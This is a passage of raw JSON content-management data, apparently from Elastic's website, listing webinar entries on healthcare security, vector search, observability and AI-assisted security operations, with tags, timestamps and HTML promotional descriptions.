AEST","updated_at":"2024-11-20T08:41:34.888Z","updated_by":"blt3e52848e0cb3c394","url":"/webinars/autoscaling-from-zero-to-production-seamlessly","video_type":["bltdcadaef5bdccac7e"],"vidyard":{"uuid":"LAuKEJC1C6AaGN8gEx8R5b","video_has_playlist":false,"data_chapter":""},"zoom_id":"","publish_details":{"time":"2024-11-20T08:41:41.410Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt344f11b87c1a3afe","_version":4,"locale":"en-us","ACL":{},"created_at":"2021-07-06T20:37:32.204Z","created_by":"bltb93267ccd58e6ba5","disclaimer":[],"do_not_display_on_overview_page":false,"email_merchandising":{"email_merchandising_placement_number":null,"description":""},"hour_time_format":false,"image":{"_version":1,"is_dir":false,"uid":"blt20d832f641eefd4b","ACL":{},"content_type":"image/png","created_at":"2021-05-05T15:04:50.163Z","created_by":"blt3e52848e0cb3c394","file_size":"19990","filename":"fb-security-lock-1200x628.png","tags":[],"title":"fb-security-lock-1200x628.png","updated_at":"2021-05-05T15:04:50.163Z","updated_by":"blt3e52848e0cb3c394","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-05-13T22:00:14.846Z","user":"blt3044324473ef223b70bc674c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt20d832f641eefd4b/6092b4121022211019ccd57b/fb-security-lock-1200x628.png"},"main_header":{"topic_heading_l10n":"","title_l10n":"Elastic Security for Healthcare","paragraph_l10n":"","cta_list":{"cta_type":null,"cta_title_l10n":"","url":""}},"marketo":{"title_l10n":"","subtitle_l10n":"","marketo_load_id":"3819","success_message_l10n":"","fallback":"","gdpr_text":["bltd8d585d4734a50f6"],"gdpr_load_id":"","cta_title_l10n":""},"message_for_attendee":"","note":{"paragraph_l10n":""},"override_hosted_by_copy_l10n":"","page_layout":{"page_layout":null},"paragraph_l10n":"\u003cp\u003eSecurity is foundational to any healthcare organization that manages patient data — but when it comes to securing patient data, it's not a question of if but when you'll get attacked. With the number of security solutions in any given organization, Elastic Security can improve the simplicity and time associated with identifying, triaging, and investigating security events.\n\u003c/p\u003e\u003cp\u003eDuring this session you'll learn how organizations use Elastic Security to:\u003cbr\u003e\n\u003c/p\u003e\u003cul\u003e\n\t\u003cli\u003eExplore security data with SIEM to triage events and perform initial investigations. \u003c/li\u003e\n\t\u003cli\u003eCombine SIEM and Elastic Endpoint Security to automatically and flexibly respond to threats in real time, whether in the cloud, on-premises, or in hybrid environments.\u003c/li\u003e\n\u003c/ul\u003e\u003cp\u003e\u003cstrong\u003eHighlights:\u003c/strong\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eIntroduction to the Elastic Stack\u003c/li\u003e\u003cli\u003eSpecific threats to healthcare organizations \u003c/li\u003e\u003cli\u003eCost-effective and compliant data retention \u003c/li\u003e\u003cli\u003eMachine learning and anomaly detection for SIEM\u003c/li\u003e\u003c/ul\u003e","presentation_date":"2021-07-13T08:37:52.000Z","presenter":["blta069dfd86bc9f1fb"],"sanity_migration_complete":false,"seo":{"seo_title_l10n":"Elastic security for Healthcare","seo_description_l10n":"","seo_keywords_l10n":"","seo_image":null,"noindex":false},"tags":["security","healthcare","siem","endpoint"],"tags_elastic_stack":[],"tags_event_type":[{"title":"Webinars","label_l10n":"Webinars","keyword":"webinar","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt7449a6fa428f966d","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:42:00.222Z","updated_at":"2022-08-25T18:09:24.790Z","ACL":{},"_version":10,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-26T01:40:17.963Z","user":"bltf020187e3918e5de"}}],"tags_event_type_delivery":[],"tags_industry":[{"_version":2,"locale":"en-us","uid":"blt3f3639d673966a36","ACL":{},"created_at":"2020-06-17T03:24:07.151Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"healthcare","label_l10n":"Healthcare","tags":[],"title":"Healthcare","updated_at":"2020-07-06T22:17:41.344Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.540Z","user":"blt4b2e1169881270a8"}}],"tags_language":[{"_version":7,"locale":"en-us","uid":"blt01715789a7031adc","ACL":{},"created_at":"2019-10-23T21:42:58.467Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"english","label_l10n":"English","tags":[],"title":"English","updated_at":"2020-12-02T19:17:31.532Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:44:09.411Z","user":"blt3044324473ef223b70bc674c"}}],"tags_region":[{"uid":"bltccf54d4afac13158","ACL":{},"_version":1,"created_at":"2020-11-13T00:06:52.343Z","created_by":"blt3044324473ef223b70bc674c","keyword":"americas","label_l10n":"Americas","locale":"en-us","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-12-24T13:12:41.684Z","user":"blt3e52848e0cb3c394"},"tags":[],"title":"Americas","updated_at":"2020-11-13T00:06:52.343Z","updated_by":"blt3044324473ef223b70bc674c"},{"_version":1,"locale":"en-us","uid":"blt0c39553861919e12","ACL":{},"created_at":"2020-11-13T00:08:13.750Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"emea","label_l10n":"EMEA","tags":[],"title":"EMEA","updated_at":"2020-11-13T00:08:13.750Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:45:29.115Z","user":"blt3044324473ef223b70bc674c"}}],"tags_role":[],"tags_stage":[],"tags_technical_level":[],"tags_topic":[],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"blt569b48df66a9ba5d","ACL":{},"created_at":"2020-06-17T03:30:49.259Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security","label_l10n":"Security","tags":[],"title":"Security","updated_at":"2020-07-06T22:20:03.211Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:19.430Z","user":"blt4b2e1169881270a8"}}],"timezone":{"title_l10n":"","url":""},"title":"Elastic Security for Healthcare","token":"sll0fi7kwb","translated_date_l10n":"","translated_time_l10n":"","updated_at":"2024-11-20T08:37:53.886Z","updated_by":"blt3e52848e0cb3c394","url":"/webinars/elastic-security-for-healthcare","video_type":["bltdcadaef5bdccac7e"],"vidyard":{"uuid":"b8p4nEbBYWcuTrAssJhN1t","video_has_playlist":false,"data_chapter":""},"zoom_id":"","publish_details":{"time":"2024-11-20T08:37:59.750Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt5c1d8ea978c4cd68","_version":11,"locale":"en-us","ACL":{},"created_at":"2023-08-07T18:03:03.808Z","created_by":"blt3044324473ef223b70bc674c","disclaimer":[],"do_not_display_on_overview_page":false,"email_merchandising":{"email_merchandising_placement_number":null,"description":""},"hour_time_format":false,"image":null,"main_header":{"topic_heading_l10n":"","title_l10n":"How vector databases power AI search","paragraph_l10n":"","cta_list":{"cta_type":null,"cta_title_l10n":"","url":""}},"marketo":{"title_l10n":"","subtitle_l10n":"","marketo_load_id":"12485","cta_title_l10n":"","success_message_l10n":"","fallback":"","gdpr_text":["bltd8d585d4734a50f6"],"gdpr_load_id":""},"message_for_attendee":"","note":{"paragraph_l10n":""},"override_hosted_by_copy_l10n":"","page_layout":{"page_layout":null},"paragraph_l10n":"\u003cp\u003eSearch is evolving rapidly. Users expect search boxes to understand the meaning behind search queries. Users ask questions, use everyday language, or maybe even upload pictures to search for products. AI-enabled search with large language models takes what is possible to a whole new level.\u003c/p\u003e\u003cp\u003eA vector database is a key technology that supports nearly everything we might think of as modern search. In this webinar, we’ll look at text search, vector search, and hybrid retrieval, and how vector databases power these use cases.\u003c/p\u003e\u003cp\u003eThis webinar is for anyone who wants to build a modern search experience and wants to know what tools to use. The content may be useful for developers, product managers, solution architects, ML technologists, and professionals in related roles.\u003c/p\u003e\u003ch4\u003eHighlights\u003c/h4\u003e\u003cul\u003e\u003cli\u003eSeparate the buzz from facts: See how search has evolved, and what you need to know about vector databases and vector search\u003c/li\u003e\u003cli\u003eLook at the use of Elasticsearch as full vector database\u003c/li\u003e\u003cli\u003eUnderstand the capabilities you need to build a generative AI-based search experience\u003c/li\u003e\u003c/ul\u003e\u003ch4\u003eAdditional resources\u003c/h4\u003e\u003cul\u003e\u003cli\u003eLearn more about \u003ca href=\"/enterprise-search/vector-search\" target=\"_self\"\u003evector search\u003c/a\u003e and Elasticsearch as a \u003ca href=\"/elasticsearch/vector-database\" target=\"_self\"\u003evector database\u003c/a\u003e\u003c/li\u003e\u003cli\u003eFind sample apps and notebooks in the \u003ca href=\"https://github.com/elastic/elasticsearch-labs\" target=\"_self\"\u003eElasticsearch Labs repo\u003c/a\u003e on GitHub\u003c/li\u003e\u003cli\u003eCreate ChatGPT for \u003ca href=\"https://www.elastic.co/search-labs/blog/chatgpt-elasticsearch-openai-meets-private-data\" target=\"_self\"\u003eyour private data\u003c/a\u003e, using Elasticsearch for vector storage\u003c/li\u003e\u003cli\u003eCompare BM25 and our sparse encoder retrieval in this \u003ca href=\"/demo-gallery/relevance-workbench\" target=\"_self\"\u003erelevance workbench demo\u003c/a\u003e\u003c/li\u003e\u003c/ul\u003e","presentation_date":"2023-08-07T16:00:00.000Z","presenter":["blte4f4526d2b4b768b","blt6baa85d253ad29a7"],"sanity_migration_complete":false,"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_keywords_l10n":"","seo_image":null,"noindex":false},"tags":[],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"blt3d820a0eae1c9158","ACL":{},"created_at":"2020-06-17T03:35:53.368Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2020-06-17T03:35:53.368Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.290Z","user":"blt4b2e1169881270a8"}}],"tags_event_type":[{"title":"Webinars","label_l10n":"Webinars","keyword":"webinar","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt7449a6fa428f966d","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:42:00.222Z","updated_at":"2022-08-25T18:09:24.790Z","ACL":{},"_version":10,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-26T01:40:17.963Z","user":"bltf020187e3918e5de"}}],"tags_event_type_delivery":[],"tags_industry":[],"tags_language":[{"_version":7,"locale":"en-us","uid":"blt01715789a7031adc","ACL":{},"created_at":"2019-10-23T21:42:58.467Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"english","label_l10n":"English","tags":[],"title":"English","updated_at":"2020-12-02T19:17:31.532Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:44:09.411Z","user":"blt3044324473ef223b70bc674c"}}],"tags_region":[{"_version":4,"locale":"en-us","uid":"blt800f3049a517c000","ACL":{},"created_at":"2021-04-13T17:51:50.053Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"north-america","label_l10n":"North America","tags":[],"title":"North America","updated_at":"2024-04-17T07:38:48.383Z","updated_by":"blt3e52848e0cb3c394","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:47:41.929Z","user":"blt3044324473ef223b70bc674c"}}],"tags_role":[],"tags_stage":[],"tags_technical_level":[],"tags_topic":[],"tags_use_case":[{"_version":3,"locale":"en-us","uid":"blt10eb11313dc454f1","ACL":{},"created_at":"2020-06-17T03:30:26.497Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"enterprise-search","label_l10n":"Search","tags":[],"title":"Search","updated_at":"2023-07-19T16:04:51.718Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.232Z","user":"blt4b2e1169881270a8"}}],"timezone":{"title_l10n":"","url":""},"title":"How vector databases power AI search","token":"5109300110","translated_date_l10n":"","translated_time_l10n":"","updated_at":"2024-11-12T20:42:37.490Z","updated_by":"blt3044324473ef223b70bc674c","url":"/virtual-events/how-vector-databases-power-ai-search","video_type":["bltdcadaef5bdccac7e"],"vidyard":{"uuid":"DVBJcYaAsvYU8jtsndBqz8","video_has_playlist":false,"data_chapter":""},"zoom_id":"","publish_details":{"time":"2024-11-12T20:43:07.556Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt6cf1a3d54a4d7ad6","_version":3,"locale":"en-us","ACL":{},"created_at":"2024-10-30T21:22:53.157Z","created_by":"blt3044324473ef223b70bc674c","disclaimer":[],"do_not_display_on_overview_page":false,"email_merchandising":{"email_merchandising_placement_number":null,"description":""},"hour_time_format":false,"image":null,"main_header":{"topic_heading_l10n":"","title_l10n":"Making the leap from observability to unified security","paragraph_l10n":"","cta_list":{"cta_type":null,"cta_title_l10n":"","url":""}},"marketo":{"title_l10n":"","subtitle_l10n":"","marketo_load_id":"12485","cta_title_l10n":"","success_message_l10n":"","fallback":"","gdpr_text":["bltd8d585d4734a50f6"],"gdpr_load_id":""},"message_for_attendee":"","note":{"paragraph_l10n":""},"override_hosted_by_copy_l10n":"","page_layout":{"page_layout":"default"},"paragraph_l10n":"\u003cp\u003eElastic's Principal Solution Architect Navaid Khan and our Partner Thirdwave Innovations Chief Strategy Officer Patrick Hayes will explore the critical intersection of observability and cybersecurity, common challenges in harmonizing network and security efforts, and the importance of incorporating entity data for improved observability.\u003c/p\u003e\u003ch4\u003eHighlights\u003c/h4\u003e\u003cul\u003e\u003cli\u003eKey insights from the Cloud Security Alliance (CSA) research report on observability and security trends\u003c/li\u003e\u003cli\u003eUnderstanding the challenges between network and cybersecurity teams in maintaining observability.\u003c/li\u003e\u003cli\u003eThe value of integrating entity data for enhanced observability and context.\u003c/li\u003e\u003cli\u003eDemo on how to achieve attack surface visibility and insight into moving towards proactive risk management with predictive scoring and exploitation preemption.\u003c/li\u003e\u003c/ul\u003e","presentation_date":"2024-10-30T21:18:03.000Z","presenter":["blt719388621bdf51c8","bltd6d4a4132204ac3e"],"sanity_migration_complete":false,"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_keywords_l10n":"","seo_image":null,"noindex":false},"tags":[],"tags_elastic_stack":[],"tags_event_type":[{"title":"Webinars","label_l10n":"Webinars","keyword":"webinar","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt7449a6fa428f966d","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:42:00.222Z","updated_at":"2022-08-25T18:09:24.790Z","ACL":{},"_version":10,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-26T01:40:17.963Z","user":"bltf020187e3918e5de"}}],"tags_event_type_delivery":[],"tags_industry":[],"tags_language":[{"_version":7,"locale":"en-us","uid":"blt01715789a7031adc","ACL":{},"created_at":"2019-10-23T21:42:58.467Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"english","label_l10n":"English","tags":[],"title":"English","updated_at":"2020-12-02T19:17:31.532Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:44:09.411Z","user":"blt3044324473ef223b70bc674c"}}],"tags_region":[],"tags_role":[],"tags_stage":[],"tags_technical_level":[],"tags_topic":[],"tags_use_case":[],"timezone":{"title_l10n":"","url":""},"title":"Making the leap from observability to unified security","token":"","translated_date_l10n":"","translated_time_l10n":"","updated_at":"2024-11-12T00:40:26.416Z","updated_by":"blt3044324473ef223b70bc674c","url":"/virtual-events/making-the-leap-observability-security","video_type":["bltdcadaef5bdccac7e"],"vidyard":{"uuid":"PARvdYp4StM92SWYmu2GY4","video_has_playlist":false,"data_chapter":""},"zoom_id":"","publish_details":{"time":"2024-11-12T00:40:29.882Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"bltbf323762bb29f5c8","_version":6,"locale":"en-us","ACL":{},"created_at":"2024-11-06T11:28:14.346Z","created_by":"blte04802f0330f25f7","disclaimer":[],"do_not_display_on_overview_page":false,"email_merchandising":{"email_merchandising_placement_number":null,"description":""},"hour_time_format":false,"image":null,"main_header":{"topic_heading_l10n":"","title_l10n":"SecOps made smarter: SOC use cases with Elastic AI Assistant","paragraph_l10n":"","cta_list":{"cta_type":null,"cta_title_l10n":"","url":""}},"marketo":{"title_l10n":"","subtitle_l10n":"","marketo_load_id":"12248","cta_title_l10n":"","success_message_l10n":"","fallback":"","gdpr_text":["bltd8d585d4734a50f6"],"gdpr_load_id":""},"message_for_attendee":"","note":{"paragraph_l10n":""},"override_hosted_by_copy_l10n":"","page_layout":{"page_layout":"default"},"paragraph_l10n":"\u003cp\u003eAI-driven security analytics is reshaping the way security teams operate, enabling them to achieve faster insights, enhanced automation, and improved focus on strategic initiatives. Join Elastic Security specialist Haran Kumar in this webinar to explore how Elastic Security’s generative AI capabilities are empowering security teams with intelligent automation across key SecOps tasks.\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003eIn this session, you’ll discover how Elastic securely integrates large language models (LLMs) to streamline data onboarding, alert investigation, incident response, query generation, query conversion, and more. Optimize your workflows and unlock new use cases with AI for SecOps.\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eKey Highlights:\u003c/strong\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eAutomate threat detection and response with generative AI – streamlining alert investigation and incident response through automation.\u003c/li\u003e\u003cli\u003eLeverage Elastic AI Assistant for detection engineering – generate or convert complex security queries with natural language.\u003c/li\u003e\u003cli\u003eOnboard data faster with AI – Accelerate data onboarding to prepare SOC data for actionable insights.\u003c/li\u003e\u003cli\u003eDistill a flood of alerts to those that matter with the Attack Discovery feature.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eAdditional Resources:\u003c/strong\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003ca href=\"https://www.elastic.co/security/ai\" target=\"_self\"\u003eAI for SecOps\u003c/a\u003e\u003c/li\u003e\u003cli\u003eGet started with a \u003ca href=\"https://www.elastic.co/cloud/generative-ai-trial-overview\" target=\"_self\"\u003efree 14-day trial of Elastic\u003c/a\u003e or \u003ca href=\"https://cloud.elastic.co/\" target=\"_self\"\u003elog into your cloud account\u003c/a\u003e.\u003c/li\u003e\u003c/ul\u003e","presentation_date":"2024-11-28T04:30:00.000Z","presenter":["blt0555a58731a0323f"],"sanity_migration_complete":false,"seo":{"seo_title_l10n":"SecOps made smarter: SOC use cases with Elastic AI Assistant","seo_description_l10n":"This webinar to explore how Elastic Security’s generative AI capabilities are empowering security teams with intelligent automation across key SecOps tasks.","seo_keywords_l10n":"Gen AI, Elastic Security","seo_image":null,"noindex":false},"tags":[],"tags_elastic_stack":[{"_version":3,"locale":"en-us","uid":"blta3fd0168b354a680","ACL":{},"created_at":"2023-11-06T21:50:30.740Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elk-elastic-stack","label_l10n":"ELK/Elastic Stack","tags":[],"title":"ELK/Elastic Stack","updated_at":"2024-03-12T21:21:08.589Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-03-12T21:21:14.279Z","user":"blt3044324473ef223b70bc674c"}}],"tags_event_type":[{"title":"Webinars","label_l10n":"Webinars","keyword":"webinar","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt7449a6fa428f966d","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:42:00.222Z","updated_at":"2022-08-25T18:09:24.790Z","ACL":{},"_version":10,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-26T01:40:17.963Z","user":"bltf020187e3918e5de"}}],"tags_event_type_delivery":[{"title":"Virtual","label_l10n":"Virtual","keyword":"virtual","hidden_value":false,"tags":[],"locale":"en-us","uid":"bltc3a97789fa82c0a5","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2022-04-21T19:17:57.147Z","updated_at":"2022-04-21T19:17:57.147Z","_content_type_uid":"tags_event_delivery","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T18:15:27.370Z","user":"blt36e890d06c5ec32c"}}],"tags_industry":[{"_version":1,"locale":"en-us","uid":"blt3185b1f0e9eed8d1","ACL":{},"created_at":"2021-09-20T22:40:25.614Z","created_by":"blt36e890d06c5ec32c","hidden_value":false,"keyword":"public-sector","label_l10n":"Public Sector","tags":[],"title":"Public Sector","updated_at":"2021-09-20T22:40:25.614Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.530Z","user":"blt4b2e1169881270a8"}},{"_version":6,"locale":"en-us","uid":"blt250fefd1c4d36a4c","ACL":{},"created_at":"2020-06-17T03:22:54.278Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"education-nonprofit","label_l10n":"Education \u0026 non profit","tags":[],"title":"Education \u0026 non-profit","updated_at":"2020-08-13T16:41:17.070Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.286Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt5c7c769c44d0a39f","ACL":{},"created_at":"2020-06-17T03:22:38.187Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"automotive-manufacturing","label_l10n":"Automotive \u0026 manufacturing","tags":[],"title":"Automotive \u0026 manufacturing","updated_at":"2020-07-06T22:17:51.159Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.604Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blte0b2951800682f39","ACL":{},"created_at":"2020-06-17T03:23:08.064Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"energy-utilities","label_l10n":"Energy \u0026 utilities","tags":[],"title":"Energy \u0026 utilities","updated_at":"2020-07-06T22:17:47.822Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.528Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt7898c57653ca2b6e","ACL":{},"created_at":"2020-06-17T03:23:20.767Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"financial-services","label_l10n":"Financial services","tags":[],"title":"Financial services","updated_at":"2020-07-06T22:17:46.176Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.532Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt34aaba843e1a6a56","ACL":{},"created_at":"2020-06-17T03:23:40.011Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"food-beverage-hospitality","label_l10n":"Food \u0026 beverage/hospitality","tags":[],"title":"Food \u0026 beverage/hospitality","updated_at":"2020-07-06T22:17:44.469Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.320Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt62646ad19dd7b0b8","ACL":{},"created_at":"2020-06-17T03:23:52.847Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"government","label_l10n":"Government","tags":[],"title":"Government","updated_at":"2020-07-06T22:17:42.931Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.550Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt3f3639d673966a36","ACL":{},"created_at":"2020-06-17T03:24:07.151Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"healthcare","label_l10n":"Healthcare","tags":[],"title":"Healthcare","updated_at":"2020-07-06T22:17:41.344Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.540Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt58f4c3eca4afb6ad","ACL":{},"created_at":"2020-06-17T03:24:20.486Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"media-entertainment","label_l10n":"Media \u0026 entertainment","tags":[],"title":"Media \u0026 entertainment","updated_at":"2020-07-06T22:17:39.186Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:05:21.848Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt55fcdf707cf978c2","ACL":{},"created_at":"2020-06-17T03:24:33.455Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"professional-services","label_l10n":"Professional services","tags":[],"title":"Professional services","updated_at":"2020-07-06T22:17:37.861Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:05:21.832Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt371b46b1f7be39e3","ACL":{},"created_at":"2020-06-17T03:24:44.114Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"retail","label_l10n":"Retail","tags":[],"title":"Retail","updated_at":"2020-07-06T22:17:35.972Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:05:21.835Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"bltad849a44c42eea31","ACL":{},"created_at":"2020-06-17T03:25:54.912Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"software-technology","label_l10n":"Software \u0026 technology","tags":[],"title":"Software \u0026 technology","updated_at":"2020-07-06T22:17:33.856Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:05:21.842Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt7e757baff4a3fec6","ACL":{},"_workflow":{"uid":"blte3b720fd9661d254","updated_at":"2020-06-17T03:26:24.553Z","updated_by":"blt3044324473ef223b70bc674c","version":1},"created_at":"2020-06-17T03:26:24.553Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"telecommunication","label_l10n":"Telecommunication","tags":[],"title":"Telecommunication","updated_at":"2020-07-06T22:17:31.608Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-07-06T22:18:10.949Z","user":"blt3044324473ef223b70bc674c"}},{"_version":2,"locale":"en-us","uid":"bltdc295116bb7f305e","ACL":{},"_workflow":{"uid":"blte3b720fd9661d254","updated_at":"2020-06-17T03:26:08.977Z","updated_by":"blt3044324473ef223b70bc674c","version":1},"created_at":"2020-06-17T03:26:08.977Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"travel-transportation","label_l10n":"Travel \u0026 transportation","tags":[],"title":"Travel \u0026 transportation","updated_at":"2020-07-06T22:17:27.413Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-07-06T22:18:10.949Z","user":"blt3044324473ef223b70bc674c"}}],"tags_language":[{"_version":7,"locale":"en-us","uid":"blt01715789a7031adc","ACL":{},"created_at":"2019-10-23T21:42:58.467Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"english","label_l10n":"English","tags":[],"title":"English","updated_at":"2020-12-02T19:17:31.532Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:44:09.411Z","user":"blt3044324473ef223b70bc674c"}}],"tags_region":[{"_version":8,"locale":"en-us","uid":"blt25a1df5963785e04","ACL":{},"created_at":"2022-09-07T08:10:02.602Z","created_by":"blt3e52848e0cb3c394","hidden_value":false,"keyword":"apac","label_l10n":"Asia/Pacific","tags":[],"title":"Asia/Pacific","updated_at":"2024-04-16T19:59:05.617Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9